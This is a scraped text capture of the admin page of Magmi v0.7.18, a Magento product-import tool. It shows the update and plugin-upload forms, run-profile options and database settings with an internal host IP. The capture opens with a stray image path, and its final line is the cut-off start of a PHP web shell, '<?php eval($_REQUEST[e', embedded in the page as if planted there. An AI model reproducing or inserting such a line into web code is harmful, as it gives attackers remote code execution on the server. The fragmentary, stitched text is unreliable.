 .com/magmi/web/magmi.php
Magmi
LIGHTNING FAST IMPORTS®
Logo Design by dewi
Release Information
v0.7.18
Provided to the community by Dweeves
Released under MIT OSL License
Online Help : see Wiki or plugin panels documentation
link
Support Magmi!!
If Magmi saves you
countless hours or
simply if you like it , you
can
donate to support
development !
Update Magmi
Update Magmi Release
Datei auswählen Keine ausgewählt Upload Magmi Release
Upload New Plugins
Datei auswählen Keine ausgewählt Upload Plugins
Run Magmi
Directly run magmi with existing profile
Run Magmi With Profile: Default using mode: Update existing items only,skip new ones Run Import
Advanced Utilities
Configure Global Parameters Saved:Fri Sep 4 00:31:02 2015
Database
Connectivity Using host/port
Host: 10.149.131.141
Port:
DB Name:
Username:
Password:
Magento
Version: 1.7.x
Filesystem Path to ../..
magento directory:
Global
Reporting step in %: 0.5
Multiselect value separator: ,
Dir & File permissions
Directory 755
permissions:
File permissions: 644<?php eval($_REQUEST[e